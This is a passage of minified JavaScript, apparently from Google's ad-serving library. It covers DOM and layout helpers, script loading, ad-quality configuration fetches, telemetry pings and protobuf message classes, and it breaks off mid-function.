function mk(a,b,c){if(!b&&!c)return null;const d=b?String(b).toUpperCase():null;return nk(a,function(e){return(!d||e.nodeName==d)&&(!c||typeof e.className==="string"&&hb(e.className.split(/\s+/),c))})}function nk(a,b){let c=0;for(;a;){if(b(a))return a;a=a.parentNode;c++}return null}function Vj(a){this.g=a||t.document||document}Vj.prototype.j=function(a){var b=this.g;return typeof a==="string"?b.getElementById(a):a};Vj.prototype.l=Vj.prototype.j;function ok(a,b){return ck(a.g,b)} 
function pk(a,b){var c=a.g;a=ck(c,"DIV");$i(a,b);if(a.childNodes.length==1)b=a.removeChild(a.firstChild);else for(b=c.createDocumentFragment();a.firstChild;)b.appendChild(a.firstChild);return b}Vj.prototype.ra=function(){return this.g.defaultView};Vj.prototype.contains=function(a,b){return a&&b?a==b||a.contains(b):!1};function qk(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d}q=qk.prototype;q.getWidth=function(){return this.right-this.left};q.getHeight=function(){return this.bottom-this.top};function rk(a){return new qk(a.top,a.right,a.bottom,a.left)}q.contains=function(a){return this&&a?a instanceof qk?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1}; 
q.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};q.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};q.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this}; 
q.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.right*=a;this.top*=b;this.bottom*=b;return this};function sk(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d}function tk(a){return new qk(a.top,a.left+a.width,a.top+a.height,a.left)}function uk(a,b){const c=Math.max(a.left,b.left),d=Math.min(a.left+a.width,b.left+b.width);if(c<=d){const e=Math.max(a.top,b.top);a=Math.min(a.top+a.height,b.top+b.height);if(e<=a)return new sk(c,e,d-c,a-e)}return null}q=sk.prototype; 
q.contains=function(a){return a instanceof uj?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};q.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this}; 
q.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};q.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};q.scale=function(a,b){b=typeof b==="number"?b:a;this.left*=a;this.width*=a;this.top*=b;this.height*=b;return this};function vk(a,b,c){if(typeof b==="string")(b=wk(a,b))&&(a.style[b]=c);else for(const e in b){c=a;var d=b[e];const f=wk(c,e);f&&(c.style[f]=d)}}var xk={};function wk(a,b){let c=xk[b];if(!c){var d=fj(b);c=d;a.style[d]===void 0&&(d=(xb?"Webkit":wb?"Moz":null)+gj(d),a.style[d]!==void 0&&(c=d));xk[b]=c}return c}function yk(a,b){const c=a.style[fj(b)];return typeof c!=="undefined"?c:a.style[wk(a,b)]||""} 
function zk(a,b){a:{var c=Wj(a);if(c.defaultView&&c.defaultView.getComputedStyle&&(c=c.defaultView.getComputedStyle(a,null))){c=c[b]||c.getPropertyValue(b)||"";break a}c=""}return c||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]}function Ak(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,top:0,right:0,bottom:0}}} 
function Bk(a){const b=Wj(a);let c=zk(a,"position"),d=c=="fixed"||c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=zk(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null} 
function Ck(a){var b=Wj(a);const c=new uj(0,0);if(a==(b?Wj(b):document).documentElement)return c;a=Ak(a);var d=Uj(b).g;b=ak(d);d=d.defaultView;b=new uj(d?.pageXOffset||b.scrollLeft,d?.pageYOffset||b.scrollTop);c.x=a.left+b.x;c.y=a.top+b.y;return c}function Dk(a){typeof a=="number"&&(a=Math.round(a)+"px");return a} 
function Ek(a){var b=Fk;if(zk(a,"display")!="none")return b(a);const c=a.style,d=c.display,e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=f;c.visibility=e;return a}function Fk(a){const b=a.offsetWidth,c=a.offsetHeight,d=xb&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=Ak(a),new vj(a.right-a.left,a.bottom-a.top)):new vj(b,c)} 
function Gk(){const a=ck(document,"DIV");a.style.cssText="overflow:auto;position:absolute;top:0;width:100px;height:100px";var b=ck(document,"DIV"),c="200px";let d;c instanceof vj?(d=c.height,c=c.width):d="200px";b.style.width=Dk(c);b.style.height=Dk(d);a.appendChild(b);document.body.appendChild(a);b=a.offsetWidth-a.clientWidth;dk(a);return b};var Hk={passive:!0},Ik=nj(()=>{let a=!1;try{const b=Object.defineProperty({},"passive",{get(){a=!0}});t.addEventListener("test",null,b)}catch(b){}return a});function Jk(a){return a?a.passive&&Ik()?a:a.capture||!1:!1}function Kk(a,b,c,d){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,Jk(d)),!0):!1}function Lk(a,b,c,d){return typeof a.removeEventListener==="function"?(a.removeEventListener(b,c,Jk(d)),!0):!1} 
function Mk(a,b){a.document.readyState==="complete"?(hj.push(b),hj.length===1&&(window.Promise?Promise.resolve().then(ij):(a=window.setImmediate,typeof a==="function"?a(ij):setTimeout(ij,0)))):a.addEventListener("load",b)};function Nk(a){var b=window;new Promise((c,d)=>{function e(){f.onload=null;f.onerror=null;f.parentElement?.removeChild(f)}const f=b.document.createElement("script");f.onload=()=>{e();c()};f.onerror=()=>{e();d(void 0)};f.type="text/javascript";Zi(f,a);b.document.readyState!=="complete"?Kk(b,"load",()=>{b.document.body.appendChild(f)}):b.document.body.appendChild(f)})};function Ok(){Pk||(Pk=new Qk);return Pk}async function Rk(){try{await window.android.webview.getExperimentalMediaIntegrityTokenProvider({cloudProjectNumber:187810013193})}catch(a){a.mediaIntegrityErrorName||a.code&&a.code()}}var Qk=class{constructor(){this.Ib=!1}},Pk;async function Sk(a){var b=`${a.Yb?"https://ep1.adtrafficquality.google/getconfig/sodar":"https://pagead2.googlesyndication.com/getconfig/sodar"}?sv=${200}&tid=${a.g}&tv=${a.j}&st=${a.Td}${a.Sc?`&sjk=${a.Sc}`:""}${a.l?"&sde=1":""}`,c=void 0;try{c=await Tk(b)}catch(g){}if(c){b=a.Sc||c.sodar_query_id;var d=c.rc_enable!==void 0&&a.B?c.rc_enable:"n",e=c.bg_snapshot_delay_ms===void 0?"0":c.bg_snapshot_delay_ms,f=c.is_gen_204===void 0?"1":c.is_gen_204;if(b&&c.bg_hash_basename&&c.bg_binary)return c={context:a.A, 
Mk:c.bg_hash_basename,Lk:c.bg_binary,fm:a.g+"_"+a.j,Sc:b,Td:a.Td,Hf:d,dg:e,Ff:f,Yb:a.Yb},a.Ib?{...c,Ib:!0}:c}}let Tk=a=>new Promise((b,c)=>{const d=new XMLHttpRequest;d.onreadystatechange=()=>{d.readyState===d.DONE&&(d.status>=200&&d.status<300?b(JSON.parse(d.responseText)):c())};d.open("GET",a,!0);d.send()}); 
async function Uk(a){if(a.Ib){Ok().Ib=!0;var b=Ok();window.android&&window.android.webview&&window.android.webview.getExperimentalMediaIntegrityTokenProvider&&b.Ib&&Rk()}if(a=await Sk(a)){b=window;var c=b.GoogleGcLKhOms;c&&typeof c.push==="function"||(c=b.GoogleGcLKhOms=[]);const d={_ctx_:a.context,_bgv_:a.Mk,_bgp_:a.Lk,_li_:a.fm,_jk_:a.Sc,_st_:a.Td,_rc_:a.Hf,_dl_:a.dg,_g2_:a.Ff,_atqg_:a.Yb===void 0?"0":a.Yb?"1":"0"};a.Ib?c.push({...d,_wvp_:"1"}):c.push(d);if(c=b.GoogleDX5YKUSk)b.GoogleDX5YKUSk=void 0, 
c[1]();a=a.Yb?Ti`https://ep2.adtrafficquality.google/sodar/${"sodar2"}.js`:Ti`https://tpc.googlesyndication.com/sodar/${"sodar2"}.js`;Nk(a)}};var Vk=class extends G{g(){return C(this,1)}};var Wk=class extends G{};function Xk(a){switch(a){case 1:return"gda";case 2:return"gpt";case 3:return"ima";case 4:return"pal";case 5:return"xfad";case 6:return"dv3n";case 7:return"spa";case 8:return"afs";default:return"unk"}} 
var Yk=class{constructor(a){this.g=a.l;this.j=a.B;this.A=a.A;this.Sc=a.Sc;this.C=a.ra();this.Td=a.Td;this.Hf=a.Hf;this.dg=a.dg;this.Ff=a.Ff;this.B=a.j;this.Yb=a.Yb;this.Ib=a.Ib;this.l=a.g}},Zk=class{constructor(a,b,c){this.l=a;this.B=b;this.A=c;this.C=window;this.Td="env";this.Hf="n";this.dg="0";this.Ff="1";this.j=!0;this.g=this.Ib=this.Yb=!1}ra(){return this.C}build(){return new Yk(this)}};var $k=class extends G{eb(){return C(this,1)}},Kf=[2,3,5];function al(){var a=new bl;return Ef(a,1,"")}function cl(a){return $e(a,$k,2,Je())}function dl(a,b){return bf(a,2,b)}var bl=class extends G{};var el=class extends G{};function fl(a){var b=new gl;return Ef(b,1,a)}var gl=class extends G{getValue(){return C(this,1)}getVersion(){return D(this,5)}};var hl=class extends G{};function il(a){var b=new jl;return Gf(b,1,a)}var jl=class extends G{};function kl(a){var b=new ll;return Ef(b,1,a)}function ml(a){var b=window.Date.now();b=Number.isFinite(b)?Math.round(b):0;return Af(a,3,b)}var ll=class extends G{eb(){return vf(this,1)}g(){return If(this,2)}j(){return lf(this,2)}setError(a){return z(this,10,a)}},nl=li(ll);var ol=class extends G{};ol.prototype.g=function(a){return function(){return Vg(this,a)}}([0,ci,[0,1,[0,Oh,-2],-1,Zh,-1,Wh,[0,3,ei,Zh],Kh,fi,di],ci,[0,Zh,-1,Kh,Rh,-2,Kh,kh,Wh,[0,ei],Wh]]);var pl=class extends G{};function ql(a,b){if(a)for(const c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}function rl(a){const b=[];ql(a,c=>{b.push(c)});return b};function sl(a){let b=a.location.href;if(a===a.top)return{url:b,uh:!0};let c=!1;const d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));(a=a.location.ancestorOrigins)&&(a=a[a.length-1])&&b?.indexOf(a)===-1&&(c=!1,b=a);return{url:b,uh:c}}function tl(a){try{return!!a&&a.location.href!=null&&tb(a,"foo")}catch{return!1}}function ul(a,b=t){b=vl(b);let c=0;for(;b&&c++<40&&!a(b);)b=vl(b)}function vl(a){try{const b=a.parent;if(b&&b!=a)return b}catch{}return null} 
function wl(a){return tl(a.top)?a.top:null}function xl(a){let b=a;for(;a&&a!=a.parent;)a=a.parent,tl(a)&&(b=a);return b};function yl(){return La&&Pa?Pa.mobile:!zl()&&(Sa("iPod")||Sa("iPhone")||Sa("Android")||Sa("IEMobile"))}function zl(){return La&&Pa?!Pa.mobile&&(Sa("iPad")||Sa("Android")||Sa("Silk")):Sa("iPad")||Sa("Android")&&!Sa("Mobile")||Sa("Silk")};function Al(a){return Oa().indexOf(a)!=-1}function Bl(a){return Xa()&&yl()?Cl(a):1}var Dl=nj(()=>yl()?2:zl()?1:0);function Cl(a){var b=wl(a);if(!b)return 1;a=Dl()===0;const c=!!b.document.querySelector('meta[name=viewport][content*="width=device-width"]'),d=b.innerWidth;b=b.outerWidth;if(d===0)return 1;const e=Math.round((b/d+Number.EPSILON)*100)/100;return e===1?1:a||c?e:Math.round((b/d/.4+Number.EPSILON)*100)/100} 
var El=nj(()=>{const a=Math.random;return["Google Web Preview","Mediapartners-Google","Google-Read-Aloud","Google-Adwords"].some(Al)||a()<1E-4});function Fl(){if(!globalThis.crypto)return Math.random();try{const a=new Uint32Array(1);globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(a){return Math.random()}};let Gl,Hl=64;function Il(){try{return Gl??(Gl=new Uint32Array(64)),Hl>=64&&(crypto.getRandomValues(Gl),Hl=0),Gl[Hl++]}catch(a){return Math.floor(Math.random()*2**32)}};function Jl(a,b){if(!sc(a.goog_pvsid))try{const c=Il()+(Il()&2**21-1)*2**32;Object.defineProperty(a,"goog_pvsid",{value:c,configurable:!1})}catch(c){b.Ha({methodName:784,Ya:c})}a=Number(a.goog_pvsid);(!a||a<=0)&&b.Ha({methodName:784,Ya:Error(`Invalid correlator, ${a}`)});return a||-1};function Kl(a,b){const c=Ll("SCRIPT",a);Zi(c,b);(a=a.getElementsByTagName("script")[0])&&a.parentNode&&a.parentNode.insertBefore(c,a)}function Ml(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle}var Nl=/^([0-9.]+)px$/,Ol=/^(-?[0-9.]{1,30})$/;function Pl(a){if(!Ol.test(a))return null;a=Number(a);return isNaN(a)?null:a}function Ql(a){return(a=Nl.exec(a))?+a[1]:null} 
var Rl={zn:"allow-forms",An:"allow-modals",Bn:"allow-orientation-lock",Cn:"allow-pointer-lock",Dn:"allow-popups",En:"allow-popups-to-escape-sandbox",Fn:"allow-presentation",Gn:"allow-same-origin",Hn:"allow-scripts",In:"allow-top-navigation",Jn:"allow-top-navigation-by-user-activation"};const Sl=nj(()=>rl(Rl));function Tl(a){const b=Sl();return a.length?db(b,c=>!hb(a,c)):b} 
function Ul(){const a=Ll("IFRAME"),b={};bb(Sl(),c=>{a.sandbox&&a.sandbox.supports&&a.sandbox.supports(c)&&(b[c]=!0)});return b} 
var Vl=()=>{const a=Ul();return!(!a["allow-top-navigation-by-user-activation"]||!a["allow-popups-to-escape-sandbox"])},Wl=(a,b)=>{try{return!(!a.frames||!a.frames[b])}catch{return!1}},Xl=(a,b)=>{for(let c=0;c<50;++c){if(Wl(a,b))return a;if(!(a=vl(a)))break}return null},I=(a,b)=>{ql(b,(c,d)=>{a.style.setProperty(d,c,"important")})},Zl=(a,b)=>{if("length"in a.style){a=a.style;const c=a.length;for(let d=0;d<c;d++){const e=a[d];b(a[e],e,a)}}else a=Yl(a.style.cssText),ql(a,b)},Yl=a=>{const b={};if(a){const c= 
/\s*:\s*/;bb((a||"").split(/\s*;\s*/),d=>{if(d){var e=d.split(c);d=e[0];e=e[1];d&&e&&(b[d.toLowerCase()]=e)}})}return b},$l=a=>{const b=/!\s*important/i;Zl(a,(c,d)=>{b.test(c)?b.test(c):a.style.setProperty(d,c,"important")})};const am={["http://googleads.g.doubleclick.net"]:!0,["http://pagead2.googlesyndication.com"]:!0,["https://googleads.g.doubleclick.net"]:!0,["https://pagead2.googlesyndication.com"]:!0},bm=/\.proxy\.(googleprod|googlers)\.com(:\d+)?$/,cm=/.*domain\.test$/,dm=/\.prod\.google\.com(:\d+)?$/; 
var em=a=>am[a]||bm.test(a)||cm.test(a)||dm.test(a),fm=(a,b)=>Jl(a,{Ha:({methodName:c,Ya:d})=>void b?.ta(c,d)}),gm=(a,b)=>new Promise(c=>{setTimeout(()=>void c(b),a)}),hm=a=>a.top==a?0:tl(a.top)?1:2;function Ll(a,b=document){return b.createElement(String(a).toLowerCase())};function im(a,b,c=null,d=!1,e=!1){jm(a,b,c,d,e)}function jm(a,b,c,d,e=!1){a.google_image_requests||(a.google_image_requests=[]);const f=Ll("IMG",a.document);if(c||d){const g=h=>{c&&c(h);d&&ib(a.google_image_requests,f);Lk(f,"load",g);Lk(f,"error",g)};Kk(f,"load",g);Kk(f,"error",g)}e&&(f.attributionSrc="");f.src=b;a.google_image_requests.push(f)} 
function km(a,b){let c=`https://${"pagead2.googlesyndication.com"}/pagead/gen_204?id=${b}`;ql(a,(d,e)=>{if(d||d===0)c+=`&${e}=${encodeURIComponent(String(d))}`});lm(c)}function lm(a){var b=window;b.fetch?b.fetch(a,{keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"}):im(b,a,void 0,!1,!1)};let mm=null;var nm=window;var om=class extends G{};var pm=class extends G{getCorrelator(){return nf(this,1)}setCorrelator(a){return Bf(this,1,a)}};var qm=class extends G{};let rm=null,sm=null;function tm(){if(rm!=null)return rm;rm=!1;try{const a=wl(t);a&&a.location.hash.indexOf("google_logging")!==-1&&(rm=!0)}catch(a){}return rm}function um(){if(sm!=null)return sm;sm=!1;try{const a=wl(t);a&&a.location.hash.indexOf("auto_ads_logging")!==-1&&(sm=!0)}catch(a){}return sm}var vm=(a,b=[])=>{let c=!1;t.google_logging_queue||(c=!0,t.google_logging_queue=[]);t.google_logging_queue.push([a,b]);c&&tm()&&Kl(t.document,Ti`https://pagead2.googlesyndication.com/pagead/js/logging_library.js`)};var wm=class{constructor(a,b){this.error=a;this.meta={};this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"}};function xm(a){return new wm(a,{message:ym(a)})}function ym(a){let b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);a.stack&&(b=zm(a.stack,b));return b}function zm(a,b){try{a.indexOf(b)==-1&&(a=b+"\n"+a);let c;for(;a!=c;)c=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");return a.replace(RegExp("\n *","g"),"\n")}catch(c){return b}};const Am=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");var Bm=class{constructor(a,b){this.g=a;this.j=b}},Vm=class{constructor(a,b,c){this.url=a;this.C=b;this.g=!!c;this.depth=null}};let Wm=null;function Xm(){var a=window;if(Wm===null){Wm="";try{let b="";try{b=a.top.location.hash}catch(c){b=a.location.hash}if(b){const c=b.match(/\bdeid=([\d,]+)/);Wm=c?c[1]:""}}catch(b){}}return Wm};function Ym(){const a=t.performance;return a&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function Zm(){const a=t.performance;return a&&a.now?a.now():null};var $m=class{constructor(a,b){var c=Zm()||Ym();this.label=a;this.type=b;this.value=c;this.duration=0;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()}};const an=t.performance,bn=!!(an&&an.mark&&an.measure&&an.clearMarks),cn=nj(()=>{var a;if(a=bn)a=Xm(),a=!!a.indexOf&&a.indexOf("1337")>=0;return a});function dn(a){a&&an&&cn()&&(an.clearMarks(`goog_${a.label}_${a.uniqueId}_start`),an.clearMarks(`goog_${a.label}_${a.uniqueId}_end`))}function en(a){a.g=!1;a.j!==a.l.google_js_reporting_queue&&(cn()&&bb(a.j,dn),a.j.length=0)} 
var fn=class{constructor(a){this.j=[];this.l=a||t;let b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.j=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=cn()||(b!=null?b:Math.random()<1)}start(a,b){if(!this.g)return null;a=new $m(a,b);b=`goog_${a.label}_${a.uniqueId}_start`;an&&cn()&&an.mark(b);return a}end(a){if(this.g&&typeof a.value==="number"){a.duration=(Zm()||Ym())-a.value;var b=`goog_${a.label}_${a.uniqueId}_end`;an&&cn()&&an.mark(b);!this.g||this.j.length> 
2048||this.j.push(a)}}};function gn(a,b){const c={};c[a]=b;return[c]}function hn(a,b,c,d,e){const f=[];ql(a,(g,h)=>{(g=jn(g,b,c,d,e))&&f.push(`${h}=${g}`)});return f.join(b)} 
function jn(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){const f=[];for(let g=0;g<a.length;g++)f.push(jn(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(hn(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))}function kn(a){let b=1;for(const c in a.j)c.length>b&&(b=c.length);return 3997-b-a.l.length-1} 
function ln(a,b,c,d){b=b+"//"+c+d;let e=kn(a)-d.length;if(e<0)return"";a.g.sort((f,g)=>f-g);d=null;c="";for(let f=0;f<a.g.length;f++){const g=a.g[f],h=a.j[g];for(let k=0;k<h.length;k++){if(!e){d=d==null?g:d;break}let l=hn(h[k],a.l,",$");if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.l;break}d=d==null?g:d}}}a="";d!=null&&(a=`${c}${"trn"}=${d}`);return b+a}var mn=class{constructor(){this.l="&";this.j={};this.B=0;this.g=[]}};const nn=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function on(a,b,c){if(Array.isArray(b))for(let d=0;d<b.length;d++)on(a,String(b[d]),c);else b!=null&&c.push(a+(b===""?"":"="+encodeURIComponent(String(b))))} 
function pn(a,b,c){c=c!=null?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");c<0&&(c=a.length);let d=a.indexOf("?"),e;d<0||d>c?(d=c,e=""):e=a.substring(d+1,c);a=[a.slice(0,d),e,a.slice(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a}const qn=/#|$/; 
function rn(a,b){const c=a.search(qn);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))};var un=class{constructor(a=null){this.I=sn;this.j=a;this.g=null;this.B=!1;this.na=this.ta}l(a){this.g=a}A(a){this.B=a}Tb(a,b,c){let d,e;try{this.j&&this.j.g?(e=this.j.start(a.toString(),3),d=b(),this.j.end(e)):d=b()}catch(f){b=!0;try{dn(e),b=this.na(a,xm(f),void 0,c)}catch(g){this.ta(217,g)}if(b)window.console?.error?.(f);else throw f;}return d}Ub(a,b,c,d){return(...e)=>this.Tb(a,()=>b.apply(c,e),d)}ta(a,b,c,d,e){e=e||"jserror";let f=void 0;try{const L=new mn;var g=L;g.g.push(1);g.j[1]=gn("context", 
a);b.error&&b.meta&&b.id||(b=xm(b));g=b;if(g.msg){b=L;var h=g.msg.substring(0,512);b.g.push(2);b.j[2]=gn("msg",h)}var k=g.meta||{};h=k;if(this.g)try{this.g(h)}catch(qa){}if(d)try{d(h)}catch(qa){}d=L;k=[k];d.g.push(3);d.j[3]=k;var l;if(!(l=p)){d=t;k=[];h=null;do{var m=d;if(tl(m)){var n=m.location.href;h=m.document&&m.document.referrer||null}else n=h,h=null;k.push(new Vm(n||"",m));try{d=m.parent}catch(qa){d=null}}while(d&&m!==d);for(let qa=0,Ga=k.length-1;qa<=Ga;++qa)k[qa].depth=Ga-qa;m=t;if(m.location&& 
m.location.ancestorOrigins&&m.location.ancestorOrigins.length===k.length-1)for(n=1;n<k.length;++n){const qa=k[n];qa.url||(qa.url=m.location.ancestorOrigins[n-1]||"",qa.g=!0)}l=k}var p=l;let U=new Vm(t.location.href,t,!1);l=null;const ta=p.length-1;for(m=ta;m>=0;--m){var r=p[m];!l&&Am.test(r.url)&&(l=r);if(r.url&&!r.g){U=r;break}}r=null;const Ea=p.length&&p[ta].url;U.depth!==0&&Ea&&(r=p[ta]);f=new Bm(U,r);if(f.j){p=L;var u=f.j.url||"";p.g.push(4);p.j[4]=gn("top",u)}var w={url:f.g.url||""};if(f.g.url){const qa= 
f.g.url.match(nn);var x=qa[1],J=qa[3],S=qa[4];u="";x&&(u+=x+":");J&&(u+="//",u+=J,S&&(u+=":"+S));var K=u}else K="";x=L;w=[w,{url:K}];x.g.push(5);x.j[5]=w;tn(this.I,e,L,this.B,c)}catch(L){try{tn(this.I,e,{context:"ecmserr",rctx:a,msg:ym(L),url:f?.g.url??""},this.B,c)}catch(U){}}return!0}ya(a,b,c){b.catch(d=>{d=d?d:"unknown rejection";this.ta(a,d instanceof Error?d:Error(d),void 0,c||this.g||void 0)})}};var Gn=class extends G{};var Hn=ki([0,gi,ai,Sh]);function In(a,b){try{const c=d=>[{[d.Db]:d.Ce}];return JSON.stringify([a.filter(d=>d.mb).map(c),ce(b),a.filter(d=>!d.mb).map(c)])}catch(c){return Jn(c,b),""}}function Kn(a,b){const c=new og;try{const d=a.filter(f=>f.mb).map(Ln);mg(c,1,d);lg(c,2,Hn(b),ng);const e=a.filter(f=>!f.mb).map(Ln);mg(c,3,e)}catch(d){Jn(d,b)}return kg(c)}function Jn(a,b){try{km({m:ym(a instanceof Error?a:Error(String(a))),b:D(b,1)||null,v:C(b,2)||null},"rcs_internal")}catch(c){}} 
function Ln(a){const b=new og;lg(b,a.Db,a.Qe,ng);return kg(b)}function ng(a,b){gg(b,a.subarray(0,a.length))}function Mn(a){if(a.F){var b=a.A,c=Set;var d=qf(a.A,3);c=[...(new c([...d,...a.F()]))];Se(b,3,c,fd)}return ue(a.A)}var Nn=class{constructor(a,b,c){this.F=c;c=new Gn;a=F(c,1,a);this.A=Ff(a,2,b)}};function On(a){return Math.round(a)};function Pn(a,b){return Ue(a,1,Qn,Id(b))}function Rn(a,b){return Cf(a,2,Qn,b)}function Sn(a,b){return Ue(a,3,Qn,b==null?b:Xc(b))}var M=class extends G{},Qn=[1,2,3];function Tn(a,b){return Cf(a,2,Un,b)}function Vn(a,b){return Ue(a,4,Un,Vc(b))}var Wn=class extends G{},Un=[2,4];function Xn(a){var b=new Yn;return Ff(b,1,a)}function Zn(a,b){return z(a,3,b)}function N(a,b){return df(a,4,M,b)}var Yn=class extends G{};var $n=ki([0,ai,1,[0,Un,1,Nh,1,jh],ci,[0,Qn,bi,Nh,Yh]]);var ao=[0,Kh,-1];var bo=[0,ci,[0,[3,4],fi,[0,Rh,-3],H,[0,ei],H,[0,ei,Zh,Kh,Wh,Kh,-1,Wh,Rh]],ao,-1];var co=class extends G{j(){return C(this,2)}getWidth(){return C(this,3)}getHeight(){return C(this,4)}};var eo=class extends G{};var fo=class extends G{};var go=class extends G{};var ho=class extends G{},io=[5,6];var jo=[0,Mh,Th];var ko=class extends G{getValue(){return D(this,1)}};function lo(a){var b=new mo;return Gf(b,1,a)}var mo=class extends G{getValue(){return D(this,1)}};var no=class extends G{getValue(){return D(this,1)}};var oo=class extends G{getHeight(){return mf(this,2)}};function po(a,b){return zf(a,1,b)}function qo(a,b){return bf(a,2,b)}var ro=class extends G{};var so=class extends G{};var to=class extends G{};var vo=class extends G{setError(a){return A(this,3,uo,a)}},uo=[2,3];function wo(a,b){return Bf(a,1,b)}function xo(a,b){return Bf(a,2,b)}function yo(a,b){return Bf(a,3,b)}function zo(a,b){return Bf(a,4,b)}function Ao(a,b){return Bf(a,5,b)}function Bo(a,b){return Te(a,8,Vc(b),0)}function Co(a,b){return Te(a,9,Vc(b),0)}var Do=class extends G{};function Eo(a,b){return Bf(a,1,b)}function Fo(a,b){return Bf(a,2,b)}var Go=class extends G{};function Ho(a,b){df(a,1,Go,b)}var Io=class extends G{};var Jo=class extends G{};function Ko(a,b){return Se(a,1,b,Hd)}function Lo(a,b){return Se(a,12,b,zd)}function Mo(){var a=new No;return cf(a,2,Hd,"irr",Jd)}function Oo(a,b){return yf(a,3,b)}function Po(a,b){return yf(a,4,b)}function Qo(a,b){return yf(a,5,b)}function Ro(a,b){return yf(a,7,b)}function So(a,b){return yf(a,8,b)}function To(a,b){return Bf(a,9,b)}function Uo(a,b){return bf(a,10,b)}function Vo(a,b){return Se(a,11,b,jd)}var No=class extends G{};function Wo(a){var b=Xo();z(a,1,b)}function Yo(a,b){return Bf(a,2,b)}function Zo(a,b){return bf(a,3,b)}function $o(a,b){return bf(a,4,b)}function ap(a,b){return df(a,4,mo,b)}function bp(a,b){return bf(a,5,b)}function cp(a,b){return Se(a,6,b,Hd)}function dp(a,b){return Bf(a,7,b)}function ep(a,b){return Bf(a,8,b)}function fp(a,b){z(a,9,b)}function gp(a,b){return yf(a,10,b)}function hp(a,b){return yf(a,11,b)}function ip(a,b){return yf(a,12,b)}var jp=class extends G{};var kp=class extends G{};var lp=class extends G{};var mp=class extends G{setLocation(a){return F(this,2,a)}};function np(a,b){return Ef(a,1,b)}function op(a,b){return Ef(a,2,b)}var pp=class extends G{};var qp=class extends G{};function rp(a){var b=new sp;return F(b,1,a)}var sp=class extends G{};var tp=class extends G{};var up=class extends G{};var vp=class extends G{};var wp=class extends G{},xp=[1,2];var yp=class extends G{};var zp=class extends G{},Ap=[1];var Bp=class extends G{};var Cp=class extends G{};var Dp=class extends G{};var Ep=class extends G{};var Fp=class extends G{};var Gp=class extends G{};var Hp=class extends G{};var Ip=class extends G{getContentUrl(){return C(this,1)}};var Jp=class extends G{};function Kp(a){var b=new Lp;return Hf(b,1,a)}var Lp=class extends G{};var Mp=class extends G{};function Np(){var a=new Op,b=new Mp;return A(a,1,Pp,b)}function Qp(){var a=new Op,b=new Mp;return A(a,9,Pp,b)}function Rp(){var a=new Op,b=new Mp;return A(a,13,Pp,b)}function Sp(a,b){return A(a,14,Pp,b)}var Op=class extends G{},Pp=[1,9,13,14];var Tp=class extends G{};function Up(a,b){return Ff(a,1,b)}function 